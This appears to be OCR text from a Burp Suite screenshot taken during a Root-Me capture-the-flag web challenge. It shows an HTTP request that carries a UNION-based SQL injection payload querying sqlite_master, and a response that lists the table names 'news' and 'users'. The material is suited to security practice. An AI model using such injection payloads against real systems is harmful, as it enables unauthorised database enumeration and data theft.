 Request
Pretty Raw Hex Hackvertor \n
1 GET /web-serveur/ch18/?action=news&news_id=
1+union+select+1,2,name+from+sqlite_master+--a HTTP/1.1
2 Host: challenge01.root-me.org
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.6533.100 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Response
Pretty Raw Hex Render Hackvertor \n
CMS v 0.01
Accueil | Login
News
2
news
2
users
Système de news
La mise en place du système de news est désormais
effective